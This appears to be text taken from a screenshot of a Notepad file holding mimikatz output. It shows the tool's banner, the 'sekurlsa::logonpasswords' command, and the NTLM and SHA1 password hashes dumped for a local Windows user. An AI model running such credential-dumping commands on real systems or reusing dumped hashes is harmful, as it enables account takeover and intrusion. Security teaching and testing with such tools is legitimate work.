 mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :
15 items 1 item selected 3.30 KB